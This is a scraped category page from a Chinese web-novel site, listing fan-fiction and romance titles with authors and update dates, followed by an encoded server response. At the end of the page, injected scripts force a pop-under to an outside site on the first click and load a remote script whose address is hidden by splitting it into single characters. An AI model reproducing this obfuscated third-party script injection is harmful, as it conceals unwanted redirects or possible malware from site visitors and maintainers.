

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aanxs.com/sort/5/1/
body_size: 4257
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>藏经 - 安妮小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="藏经书籍推荐,藏经大全">
    <meta name="description" content="藏经推荐，藏经大全均可免费在线阅读。">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>分类 - 藏经</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="CGsectionOne">
        <ul>
            <li class="CGsectionOne-left CGsectionOne-active">
                <a href="/sort/">默认</a>
            </li>
            <li class="CGsectionOne-right">
                <a href="/quanben/sort/">完本</a>
            </li>
        </ul>
    </section>
    <section class="sectionTwo">
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/46430/" title="剑三短文集"><img class="lazyload" _src="http://aanxs.com/images/46/46430/46430s.jpg" height="120" width="90" src="https://aanxs.com/images/46/46430/46430s.jpg" style="display: inline;" alt="剑三短文集"></a></div>
                            <div class="book_img_name"><a href="/book/46430/">剑三短文集</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/46416/" title="爱恋的番外之小孩的日常"><img class="lazyload" _src="http://aanxs.com/images/46/46416/46416s.jpg" height="120" width="90" src="https://aanxs.com/images/46/46416/46416s.jpg" style="display: inline;" alt="爱恋的番外之小孩的日常"></a></div>
                            <div class="book_img_name"><a href="/book/46416/">爱恋的番外之小孩的日常</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/46310/" title="【综合】亲吻三十题系列"><img class="lazyload" _src="http://aanxs.com/images/46/46310/46310s.jpg" height="120" width="90" src="https://aanxs.com/images/46/46310/46310s.jpg" style="display: inline;" alt="【综合】亲吻三十题系列"></a></div>
                            <div class="book_img_name"><a href="/book/46310/">【综合】亲吻三十题系列</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <section class="CGsectionTwo">
        <div class="CGsectionTwo-left">
            <p><span><a href="/sort/">全部</a></span></p>
                            <p><span><a href="/sort/1/1/">耽美</a></span></p>
			                <p><span><a href="/sort/2/1/">言情</a></span></p>
			                <p><span><a href="/sort/3/1/">辣文</a></span></p>
			                <p><span><a href="/sort/4/1/">百合</a></span></p>
			                <p class="CGsectionTwo-left-active"><span><a href="/sort/5/1/">藏经</a></span></p>
			                <p><span><a href="/sort/6/1/">情欲</a></span></p>
			                <p><span><a href="/sort/7/1/">私密</a></span></p>
			                <p><span><a href="/sort/8/1/">其他</a></span></p>
			        </div>
        <div class="CGsectionTwo-right">
            <div class="CGsectionTwo-right-content">
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/46134/" class="r">万人嫌的修仙生涯</a>
                            <a class="read" href="/book/46134/" title="万人嫌的修仙生涯全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%BB%95%E6%A0%91%E4%B8%89%E5%9C%88/" class="b" title="绕树三圈小说作品大全">绕树三圈</a></span></p>
                        <p></p>
                        <p>最近更新 2025-05-08</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/40/" class="r">合家欢（骨科 姐弟 1v1）</a>
                            <a class="read" href="/book/40/" title="合家欢（骨科 姐弟 1v1）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%BD%A2%E8%80%8C%E4%B8%8A%E5%AD%A6/" class="b" title="形而上学小说作品大全">形而上学</a></span></p>
                        <p> 佩佳和终于摆脱那个家，她这辈子做的最坏的事就是丢掉了佩航笛。不过也不能说是坏吧，毕竟她还会给佩航笛打钱，生他的是沈艳又不是她。佩航笛想不明白姐姐为什么一定要离开，他在姐姐在的时候无比乖巧，后来他发现在不懂事的年龄早就让姐姐在他面前竖起了一道墙。后来佩航笛消失了，和嘉出现了。一个坏人佩佳和vs另一个坏人佩航笛两个人都不是什么好人啊，如果大家不喜欢那就直接退出就好，呜呜不要骂我我好玻璃心的（对不起我</p>
                        <p>最近更新 2025-04-28</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/37562/" class="r">十二缘起支同人</a>
                            <a class="read" href="/book/37562/" title="十二缘起支同人全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%9C%8B%E7%82%B9%E5%B0%8F%E8%AF%B4%E7%8E%A9/" class="b" title="看点小说玩小说作品大全">看点小说玩</a></span></p>
                        <p></p>
                        <p>最近更新 2024-10-13</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/46213/" class="r">羽化成蝶</a>
                            <a class="read" href="/book/46213/" title="羽化成蝶全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E9%BA%A6%E9%98%BF%E5%A7%A8/" class="b" title="麦阿姨小说作品大全">麦阿姨</a></span></p>
                        <p></p>
                        <p>最近更新 2024-10-12</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/46114/" class="r">［BL］美梦成真</a>
                            <a class="read" href="/book/46114/" title="［BL］美梦成真全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E8%BE%9B%E5%8D%89/" class="b" title="辛卉小说作品大全">辛卉</a></span></p>
                        <p></p>
                        <p>最近更新 2024-10-12</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/46101/" class="r">[火影同人｜佐鼬]短篇集</a>
                            <a class="read" href="/book/46101/" title="[火影同人｜佐鼬]短篇集全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/MUSH/" class="b" title="MUSH小说作品大全">MUSH</a></span></p>
                        <p></p>
                        <p>最近更新 2024-10-12</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/21798/" class="r">【死神】武力值MAX</a>
                            <a class="read" href="/book/21798/" title="【死神】武力值MAX全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E4%B8%80%E4%B8%87%E5%8F%AA%E5%9F%BA%E4%BD%AC/" class="b" title="一万只基佬小说作品大全">一万只基佬</a></span></p>
                        <p></p>
                        <p>最近更新 2024-10-12</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/46296/" class="r">【SF9同人】天黑请闭眼</a>
                            <a class="read" href="/book/46296/" title="【SF9同人】天黑请闭眼全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%B2%85%E6%B8%83/" class="b" title="沅渃小说作品大全">沅渃</a></span></p>
                        <p></p>
                        <p>最近更新 2024-10-12</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/46430/" class="r">剑三短文集</a>
                            <a class="read" href="/book/46430/" title="剑三短文集全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%96%84%E8%8A%B1/" class="b" title="善花小说作品大全">善花</a></span></p>
                        <p></p>
                        <p>最近更新 2024-10-12</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/46100/" class="r">【瓶邪】热恋夏季</a>
                            <a class="read" href="/book/46100/" title="【瓶邪】热恋夏季全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/BonnieCat/" class="b" title="BonnieCat小说作品大全">BonnieCat</a></span></p>
                        <p></p>
                        <p>最近更新 2024-10-12</p>
                    </div>
                            </div>

            <div id="category-page" class="CGsectionTwo-right-bottom">
                <p class="CGsectionTwo-right-bottom-btn">
                    <a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/5/1/">第1页</option><option value="/sort/5/2/">第2页</option><option value="/sort/5/3/">第3页</option><option value="/sort/5/4/">第4页</option><option value="/sort/5/5/">第5页</option><option value="/sort/5/6/">第6页</option><option value="/sort/5/7/">第7页</option><option value="/sort/5/8/">第8页</option><option value="/sort/5/9/">第9页</option><option value="/sort/5/10/">第10页</option></select><a class="index-container-btn" href="/sort/5/2/">下一页</a>
                </p>

            </div>
        </div>
    </section>
        
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2440368062746809e8dadc77389a30e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amwlmrhmvmc.nu01bp.com:8003/d/6743?t=0.015749810127594133
body_size: 1137
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoKn=\"JF6^Y\"g}1K{Q{1000=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@Q}1ons{n{@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/1YpQUu7i^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/kA-st^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smQ}(dO@Q0Qm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}